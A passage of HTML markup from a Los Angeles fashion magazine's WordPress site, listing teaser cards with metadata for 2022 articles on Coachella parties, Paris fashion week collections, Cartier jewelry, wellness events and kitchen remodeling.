		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1.png">
				<meta itemprop="width" content="687" />
				<meta itemprop="height" content="547" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-273882 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-events category-fashion category-lifestyle category-music tag-celebrity tag-coachella tag-coachella-2022 tag-fashion-2 tag-la tag-los-angeles tag-trend tag-trends">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/04/13/all-the-best-parties-you-dont-need-an-invite-to-at-coachella/" title="All the Best Parties You Don&#8217;t Need an Invite to for Coachella 2022"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				April 13, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/04/13/all-the-best-parties-you-dont-need-an-invite-to-at-coachella/" title="All the Best Parties You Don&#8217;t Need an Invite to for Coachella 2022">All the Best Parties You Don&#8217;t Need an Invite to for Coachella 2022</a></h3></div>						<div class="post-content">
			<p>Whether you&#8217;re a music lover, a fashionable trend-setter, or just need to let loose for a weekend, Coachella is the ultimate music festival. Returning to Palm Springs after being delayed for years&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/04/13/all-the-best-parties-you-dont-need-an-invite-to-at-coachella/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-04-13T15:02:04-07:00" itemprop="datePublished" content="2022-04-13T15:02:04-07:00">April 13, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-04-13T15:03:05-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/rgteyhtyujtuj.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-272220 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-events">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/03/17/5-tips-to-celebrate-your-engagement-in-luxury/" title="5 Tips to Celebrate Your Engagement in Style"><img width="760" height="600" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/03/dave-lastovskiy-RygIdTavhkQ-unsplash-760x600.jpg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 760px) 100vw, 760px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/03/dave-lastovskiy-RygIdTavhkQ-unsplash-760x600.jpg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/03/dave-lastovskiy-RygIdTavhkQ-unsplash-760x600.jpg 760w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/03/dave-lastovskiy-RygIdTavhkQ-unsplash-20x15.jpg 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/03/dave-lastovskiy-RygIdTavhkQ-unsplash-1520x1200.jpg 1520w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				March 17, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/03/17/5-tips-to-celebrate-your-engagement-in-luxury/" title="5 Tips to Celebrate Your Engagement in Style">5 Tips to Celebrate Your Engagement in Style</a></h3></div>						<div class="post-content">
			<p>It is something else to be engaged to be married soon. It is a time of bliss and hope. While some couples choose not to have an engagement party, many do. Your&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/03/17/5-tips-to-celebrate-your-engagement-in-luxury/">
		<span class="vcard author" itemprop="author" content="LAFM Staff">
			<span class="fn">LAFM Staff</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-17T08:47:26-07:00" itemprop="datePublished" content="2022-03-17T08:47:26-07:00">March 17, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-17T16:02:46-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/03/dave-lastovskiy-RygIdTavhkQ-unsplash-scaled.jpg">
				<meta itemprop="width" content="2560" />
				<meta itemprop="height" content="1706" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-271267 post type-post status-publish format-standard has-post-thumbnail hentry category-collections category-culture category-designers category-fashion category-dailynews tag-collection tag-designer tag-designers tag-fashion-2 tag-la tag-los-angeles tag-ready-to-wear tag-rtw tag-style">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/02/25/celebrating-a-cozy-and-chic-year-ahead-with-w-awake/" title="CELEBRATING A COZY AND CHIC YEAR AHEAD WITH W.AWAKE"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				February 25, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/02/25/celebrating-a-cozy-and-chic-year-ahead-with-w-awake/" title="CELEBRATING A COZY AND CHIC YEAR AHEAD WITH W.AWAKE">CELEBRATING A COZY AND CHIC YEAR AHEAD WITH W.AWAKE</a></h3></div>						<div class="post-content">
			<p>A new, curated, slow-fashion brand named W.Awake has hit the market with stylish, luxury pieces that will leave its wearer &#8211; Cozy and Chic &#8211; as the brand founder Sharon Wang tells&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/02/25/celebrating-a-cozy-and-chic-year-ahead-with-w-awake/">
		<span class="vcard author" itemprop="author" content="LAFM Staff">
			<span class="fn">LAFM Staff</span>
		</span>
		<time class="time publised entry-date" datetime="2022-02-25T19:39:48-08:00" itemprop="datePublished" content="2022-02-25T19:39:48-08:00">February 25, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-02-26T15:56:49-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/freagresgz.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-271060 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-accessories-fashion category-collections category-culture category-designers category-fashion category-dailynews tag-accessories tag-collection tag-designer tag-designers tag-fashion-2 tag-runway">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/02/15/luxury-in-a-modern-world/" title="LUXURY IN A MODERN WORLD"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				February 15, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/02/15/luxury-in-a-modern-world/" title="LUXURY IN A MODERN WORLD">LUXURY IN A MODERN WORLD</a></h3></div>						<div class="post-content">
			<p>CARTIER ART DECO SAPPHIRE AND DIAMOND STICKPIN, C. 1920 CARTIER TURQUOISE AND DIAMOND RING CARTIER DOVE BRACELET CARTIER LONDON SAPPHIRE AND DIAMOND SUITE CARTIER MAILLON PANTHÈRE 18K YELLOW GOLD AND DIAMOND 5 ROW NECKLACE CARTIER 18K GOLD AND&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/02/15/luxury-in-a-modern-world/">
		<span class="vcard author" itemprop="author" content="LAFM Staff">
			<span class="fn">LAFM Staff</span>
		</span>
		<time class="time publised entry-date" datetime="2022-02-15T10:40:04-08:00" itemprop="datePublished" content="2022-02-15T10:40:04-08:00">February 15, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-02-24T15:15:40-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/02/geragrsegs.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-270948 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-events category-fashion category-lifestyle">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/01/31/wondering-what-to-do-this-weekend-remedy-place-is-having-an-acu-sound-event/" title="Wondering What to Do This Weekend? Remedy Place is Having an Acu-Sound Event!"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				January 31, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/01/31/wondering-what-to-do-this-weekend-remedy-place-is-having-an-acu-sound-event/" title="Wondering What to Do This Weekend? Remedy Place is Having an Acu-Sound Event!">Wondering What to Do This Weekend? Remedy Place is Having an Acu-Sound Event!</a></h3></div>						<div class="post-content">
			<p>On Sunday,  February 6th, the social wellness club Remedy Place is kicking off a series of self-care socializing events (the practice of deepening our wellness practices and human connection simultaneously) with Acu-Sound,&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/01/31/wondering-what-to-do-this-weekend-remedy-place-is-having-an-acu-sound-event/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-01-31T14:13:39-08:00" itemprop="datePublished" content="2022-01-31T14:13:39-08:00">January 31, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2025-06-26T15:42:11-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/bngsdrnfn.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-270524 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-style category-collections category-culture category-designers category-events category-fashion category-fashion-beauty-stories category-dailynews category-fashion-shows category-international category-mens-fashion category-street-style category-trends-and-shopping tag-catwalk tag-celebrity tag-collection tag-designer tag-designers tag-fashion-2 tag-fashion-show tag-fashion-week tag-haute-couture tag-louis-vuitton tag-menswear-2022 tag-paris tag-paris-fashion-week tag-pfw tag-ready-to-wear tag-rtw tag-runway">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/01/27/all-the-looks-from-virgil-ablohs-final-collection-for-louis-vuitton/" title="All the Looks from Virgil Abloh&#8217;s Final Collection for Louis Vuitton"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				January 27, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/01/27/all-the-looks-from-virgil-ablohs-final-collection-for-louis-vuitton/" title="All the Looks from Virgil Abloh&#8217;s Final Collection for Louis Vuitton">All the Looks from Virgil Abloh&#8217;s Final Collection for Louis Vuitton</a></h3></div>						<div class="post-content">
			<p>For Virgil Abloh&#8217;s eighth and final collection for Louis Vuitton, named Louis Dreamhouse, Abloh&#8217;s creative spirit and genius street-style meets sleek sophistication, redefining menswear and revitalizing the aging fashion house one last&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/01/27/all-the-looks-from-virgil-ablohs-final-collection-for-louis-vuitton/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-01-27T14:12:27-08:00" itemprop="datePublished" content="2022-01-27T14:12:27-08:00">January 27, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2024-12-20T15:09:52-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/vrwevsbvtfgreswb.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-270521 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-style category-collections category-culture category-designers category-events category-fashion category-fashion-beauty-stories category-fashion-shows category-international category-models category-trends-and-shopping tag-celebrity tag-collection tag-designer tag-designers tag-fashion-2 tag-fashion-show tag-fashion-week tag-haute-couture tag-haute-couture-2022 tag-paris tag-paris-fashion-week tag-paris-haute-couture tag-pfw tag-ready-to-wear tag-rtw tag-runway tag-style tag-trends">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/01/27/schiaparelli-stuns-with-celestial-surreal-haute-couture-collection/" title="Schiaparelli Stuns with Celestial &#038; Surreal Haute Couture Collection"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				January 27, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/01/27/schiaparelli-stuns-with-celestial-surreal-haute-couture-collection/" title="Schiaparelli Stuns with Celestial &#038; Surreal Haute Couture Collection">Schiaparelli Stuns with Celestial &#038; Surreal Haute Couture Collection</a></h3></div>						<div class="post-content">
			<p>Daniel Roseberry&#8217;s most recent Haute Couture collection for Schiaparelli may be his finest work to date. Featuring 32 looks including larger-than-life hats, exaggerated lapels, fantastic crafted gold jewelry and accents, and a&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/01/27/schiaparelli-stuns-with-celestial-surreal-haute-couture-collection/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-01-27T13:51:48-08:00" itemprop="datePublished" content="2022-01-27T13:51:48-08:00">January 27, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2025-02-24T12:52:49-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gvsrgdxgg.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-270515 post type-post status-publish format-standard has-post-thumbnail hentry category-collections category-culture category-designers category-food category-lifestyle">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/01/26/smart-kitchen-remodeling-in-los-angeles-with-kids-in-the-house-in-2022-and-beyond/" title="Smart Kitchen Remodeling in Los Angeles with Kids in the House in 2022 and Beyond"><img width="760" height="600" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/sidekix-media-I_QC1JICzA0-unsplash-760x600.jpg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 760px) 100vw, 760px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/sidekix-media-I_QC1JICzA0-unsplash-760x600.jpg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/sidekix-media-I_QC1JICzA0-unsplash-760x600.jpg 760w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/sidekix-media-I_QC1JICzA0-unsplash-20x15.jpg 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/sidekix-media-I_QC1JICzA0-unsplash-1520x1200.jpg 1520w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				January 26, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/01/26/smart-kitchen-remodeling-in-los-angeles-with-kids-in-the-house-in-2022-and-beyond/" title="Smart Kitchen Remodeling in Los Angeles with Kids in the House in 2022 and Beyond">Smart Kitchen Remodeling in Los Angeles with Kids in the House in 2022 and Beyond</a></h3></div>						<div class="post-content">
			<p>Cooking is a sensory experience for kids. Kitchen works also make a kid smarter, help them avoid food wastage and learn scientific concepts. Most families encourage their children to unload groceries, add&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/01/26/smart-kitchen-remodeling-in-los-angeles-with-kids-in-the-house-in-2022-and-beyond/">
		<span class="vcard author" itemprop="author" content="LAFM Staff">
			<span class="fn">LAFM Staff</span>
		</span>
		<time class="time publised entry-date" datetime="2022-01-26T13:14:43-08:00" itemprop="datePublished" content="2022-01-26T13:14:43-08:00">January 26, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2025-12-30T19:46:17-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/sidekix-media-I_QC1JICzA0-unsplash-scaled.jpg">
				<meta itemprop="width" content="2560" />
				<meta itemprop="height" content="1707" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-270413 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-style category-collections category-culture category-designers category-events category-fashion category-fashion-beauty-stories category-dailynews category-international category-mens-fashion category-trends-and-shopping tag-catwalk tag-celebrity tag-collection tag-designer tag-designers tag-fashion-2 tag-fashion-show tag-fashion-week tag-paris tag-paris-fashion-week tag-pfw tag-ready-to-wear tag-rtw tag-runway tag-trends">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/01/16/silvia-fendis-menswear-collection-evokes-a-modern-roaring-twenties-attitude/" title="Silvia Fendi&#8217;s Menswear Collection Evokes a Modern Roaring Twenties Attitude"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg-125x96.png 125w, 